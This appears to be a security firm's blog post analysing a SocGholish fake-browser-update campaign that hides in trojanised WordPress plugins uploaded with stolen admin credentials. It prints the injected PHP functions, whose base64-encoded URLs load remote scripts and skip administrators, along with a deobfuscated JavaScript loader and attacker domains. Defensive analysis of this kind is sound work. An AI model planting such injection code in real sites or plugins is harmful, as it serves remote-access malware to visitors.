New Wave of SocGholish Infections Impersonates WordPress Plugins
SocGholish malware, otherwise known as “fake browser updates”, is one of the most common types of malware infections that we see on hacked websites. This long-standing malware campaign leverages a JavaScript malware framework that has been in use since at least 2017. The malware attempts to trick unsuspecting users into downloading what is actually a Remote Access Trojan (RAT) onto their computers, which is often the first stage in a ransomware infection.
Late last week our incident response team identified a fresh wave of SocGholish (fake browser update) infections targeting WordPress websites. The infected sites were compromised through hacked wp-admin administrator accounts, as we will demonstrate in this post. This is just one of countless examples of why securing your administrator panel is of the utmost importance, regardless of whether you use WordPress or another CMS.

Origins: <script> tags in wp_postmeta
Let’s take a look at this particular variant of SocGholish: it was first identified last October, 2023, and was originally found injected using <script> tags into the wp_postmeta table of the database of compromised WordPress websites:

The malicious whitedrill[.]org domain was registered shortly before we started seeing it injected into wp_postmeta tables on infected websites.
$ whois whitedrill[.]org
Domain Name: whitedrill[.]org
Registry Domain ID: 5e6a5a662df24f2fbd4d5e1e17d57144-LROR
Registrar WHOIS Server: http://whois.reg.com
Registrar URL: http://www.reg.com
Updated Date: 2023-09-06T17:26:24Z
Creation Date: 2023-09-01T17:25:59Z
In the final quarter of 2023, this variant of Socgholish was detected by our remote website scanner SiteCheck over 1,400 times. By comparison, so far this year this malware has been identified in over 2,800 scans. This is a significant increase in detections — more than double the average monthly volume from last year.
The malicious JavaScript screen (captured above) in turn loads a second malicious JavaScript from another domain controlled by the attackers:

It appears that the stake[.]libertariancounterpoint subdomain is hosted at an entirely different IP address from the main domain.
$ host libertariancounterpoint[.]com libertariancounterpoint[.]com has address 67.20.113.11 $ host stake[.]libertariancounterpoint[.]com stake[.]libertariancounterpoint[.]com has address 185.158.251.240
This is quite typical for SocGholish malware campaigns and we have identified this type of “domain shadowing” technique before. Threat actors hosting their payloads on hacked domains is a common tactic they employ.
The first IP is hosted by Unified Layer in the United States, whereas the second appears to be a cloud hosting service “Servinga GmbH” in Germany.
New wave of SocGholish found in bogus WordPress plugins
While we still see many well known SocGholish injections, last week, however, we began to see the same malware recycled in a slightly different fashion: Installed and loaded as a bogus version of an otherwise-legitimate WordPress plugins.

The legitimate plugin is intended to limit the character length of product names in WooCommerce stores, although it hasn’t been updated in 2 years and appears to have been abandoned.
There doesn’t appear to be any recent uptick in downloads and no recent vulnerabilities reported for this software, which seems to suggest that the attackers have bundled the malware into their own version of the plugin:
Modified plugin with custom_js_for_specific_pages
The modified version of the plugin has the following extra code that adds the custom_js_for_specific_pages action to inject malware into all public pages when they are viewed by a non-administrator user.

Once we peel back the obfuscation we see the following:
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,"script","hxxps://eeatgoodx[.]com/gSyTvKB9");</script>
This, in turn, is loaded from the SocGholish server on stake.libertariancounterpoint[.]com.
Compromised credentials and unauthorized admin panel access
From checking the access logs across several impacted websites it looks like the most likely point of entry was compromised wp-admin credentials.
In the access logs we see that after the initial log in, the bad actor visits the upload plugin page:
193.233.140.136 - - [20/Feb/2024:22:23:40 -0700] "GET /wp-admin/plugin-install.php HTTP/1.1" 200 97253 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0" 971 **0/971000**
They then upload the infected plugin to ./wp-content/uploads/2024/02/control.zip:
193.233.140.136 - - [20/Feb/2024:22:23:42 -0700] "POST /wp-admin/update.php?action=upload-plugin HTTP/1.1" 200 38997 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0" 2809 **2/2809324**
WordPress then extracts the plugin, deletes the zip file, and the malware is now installed onto the victim site in the form of the bogus plugin.
193.233.140.136 - - [20/Feb/2024:22:23:45 -0700] "GET /wp-admin/plugins.php?action=<b>activate</b>&plugin=<b>woo-title-limit</b>%2Fwoo-title-limit.php&_wpnonce=d32162b023 HTTP/1.1" 302 - "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0" 981 **0/981810** 193.233.140.136 - - [20/Feb/2024:22:23:46 -0700] "GET /wp-admin/plugins.php?activate=true&plugin_status=all&paged=1&s= HTTP/1.1" 200 175526 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0" 241 **0/241558**
Once the plugin is activated, the website begins to serve SocGholish payloads.
Modified plugin with myplugin-custom-script-js
Another patched plugin used to inject SocGholish scripts is Performance Lab where the attackers added the following code:
function myplugin_custom_js_for_specific_pages() { if (strpos($_SERVER['REQUEST_URI'], 'wp-login.php') !== false || strpos($_SERVER['REQUEST_URI'], 'wp-register.php') !== false || is_admin()) { return; } if (current_user_can('administrator')) { return; } $encoded_url = 'aHR0cHM6Ly9na XRicmFuY2hlci5jb20vdEtXS1N1bWQ0VHVadmFvdVAxc2JFVGlIUk52ZXdXdmZpUS1IS25BYlBYNQ=='; wp_register_script('myplugin-custom-script', base64_decode($encoded_url), array(), null, false); wp_enqueue_script('myplugin-custom-script'); } add_action('wp_enqueue_scripts', 'myplugin_custom_js_for_specific_pages');
The code injection conditions are almost identical to what we described in the previous example. The injection method is a bit different though. Instead of simply echoing the malicious script in the footer section, this code uses WordPress functions to register and enqueue the myplugin-custom-script script. Its base64-encoded URL can be found in the $encoded_url variable.
When WordPress decodes the URL and executes the plugin code, we can find the following script tag in generated pages:
<script type="text/javascript" src="hxxps://gitbrancher[.]com/tKWKSumd4TuZvaouP1sbETiHRNvewWvfiQ-HKnAbPX5" id="myplugin-custom-script-js"></script>
In this case the initial TDS URL is hxxps://gitbrancher[.]com/tKWKSumd4TuZvaouP1sbETiHRNvewWvfiQ-HKnAbPX5 which in turn loads the SocGholish script from stake.libertariancounterpoint[.]com.
Modified plugin with flexible-custom-script-js
Another similar modification was found in the “Flexible SSL for CloudFlare” plugin (again, it’s a patched plugin that hackers upload to compromised sites, not the one that you can find in the official WordPress plugin repository).
function Flexible_js_for_specific_pages() { if (strpos($_SERVER['REQUEST_URI'], 'wp-login.php') !== false || strpos($_SERVER['REQUEST_URI'], 'wp-register.php') !== false || is_admin()) { return; } if (current_user_can('administrator')) { return; } $encoded_url = 'aHR0cHM6Ly9mdW5j YWxsYmFjay5jb20vV3lOenNsWmNOWGM0aEhOdkxDRERpVGFtSU5Wb3h0dC1MLWQ2QXlnM1BNbA=='; wp_register_script('Flexible-custom-script', base64_decode($encoded_url), array(), null, false); wp_enqueue_script('Flexible-custom-script'); } add_action('wp_enqueue_scripts', 'flexible_js_for_specific_pages');
Everything is like in the previous examples except for the word “myplugin” replaced with the word “flexible”, and a new $encoded_url.
<script src='hxxps://funcallback[.]com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl' id='Flexible-custom-script-js'></script>
This script also currently loads SocGholish from stake.libertariancounterpoint[.]com.
Modified plugin with flex-init-custom-script-js
One more SocGholish script injected via modified plugins.
<script src="hxxps://asyncfunctionapi[.]com/X3NjL4YKuTP4PftiGfN7xFfYJTLQKBzRw2p3K2hpiTD" id="Flex-init-custom-script-js" defer></script>
All TDS domains mentioned in this post are hosted on the server 83.69.236.128 and previously 81.94.150.21 (well known SocGholish-related infrastructure) and have DNSPod NameServers.
The domain registration dates are very recent.
- eeatgoodx[.]com — January 30, 2024
- gitbrancher[.]com — February 22, 2024
- funcallback[.]com — February 22, 2024
- asyncfunctionapi[.]com — February 24, 2024
Protect your site from malicious plugins and SocGholish
Although there have been a variety of maliciously modified plugins and several different fake-browser update campaigns, the goal of course is always the same: To trick unsuspecting website visitors into downloading remote access trojans that will later be used as the initial point of entry for a ransomware attack.
Ransomware is a very profitable business for attackers; in fact, some criminal organisations behind the attacks function much like regular IT companies, fully equipped with HR departments, bonuses, and even employee of the month programs.
As website owners we all have the responsibility of keeping the web a safe place for everyone, and the first line of defense in preventing your website from distributing malware is to keep it as secure as possible.
Make sure to:
- Keep your website software (including your core CMS, plugins, and themes) up to date with the latest security patches
- Enable automatic updates whenever possible
- Employ the use of a regular backup system
- Use strong and unique passwords for all of your credentials
- Use a website firewall to help patch known vulnerabilities and block hack attempts
And as website visitors and regular users, be vigilant and make sure not to click on any suspicious links! Only download your website software updates from the official source to help mitigate risk. That means no nulled plugins or themes, either!
Believe your website may have fallen victim to SocGholish or need a hand cleaning up a persistent malware infection on your site? Our experienced security analysts are available 24/7 to help get rid of website malware and restore your website environment. Reach out — we love to chat!

